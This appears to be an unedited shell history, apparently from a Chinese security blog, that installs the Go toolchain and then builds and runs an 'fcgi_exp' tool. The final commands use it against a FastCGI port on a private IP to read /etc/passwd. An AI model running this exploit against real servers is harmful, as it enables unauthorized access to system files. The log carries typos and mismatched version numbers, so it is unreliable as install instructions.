 cd /usr/local/src
wget -c http://golangtc.com/static/go/go1.4beta1.linux-amd64.tar.gz
ls
tar zxvf go1.7rc3.linux-amd64.tar.gz
echo $?
ls
下载 解压 安装
tar zxvf go1.7rc3.linux-amd64.tar.gz /usr/local
tar zxvf go1.7rc3.linux-amd64.tar.gz -C /usr/loca
tar zxvf go1.7rc3.linux-amd64.tar.gz -C /usr/local/
ls
rm r-f go
rm -rf go
cd .
ls
添加环境变量
cd ..
ls
vim /etc/profile
cl
source /etc/profile
go version
cd
ls
cd fcgi_exp/
ls
./fcgi_exp.exe read 10.22.66.6 9000 /etc/passwd
ls
微信号: lemon-sec
go build fcgi_exp.go
生成运行环境
./fcgi_exp.exe read 10.22.66.6 9000 /etc/passwd